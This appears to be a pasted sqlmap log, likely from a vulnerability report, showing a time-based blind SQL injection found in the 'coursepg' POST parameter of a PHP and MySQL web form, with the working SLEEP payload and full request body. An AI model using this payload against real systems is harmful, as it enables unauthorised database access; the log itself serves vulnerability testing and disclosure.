 [16:31:20] [INFO] POST parameter 'coursepg' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:31:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:31:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:31:20] [INFO] checking if the injection point on POST parameter 'coursepg' is a false positive
POST parameter 'coursepg' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: coursepg (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: coursepg=NA' AND (SELECT 8348 FROM (SELECT(SLEEP(5)))Luas) AND 'RLER'='RLER&schoolclgpg=NA&yoppg=NA&pipg=NA&coursegra=B.Tech&schoolclggra=ABC&
yopgra=2012&pigra=75&coursessc=PCM&schoolclgssc=XYZ&yopssc=2008&pissc=67&coursehsc=10th&schoolclghsc=HGHH&yophsc=2006&pihsc=89&submit=update
---
[16:31:35] [INFO] the back-end DBMS is MySQL
[16:31:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.46, PHP 7.3.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)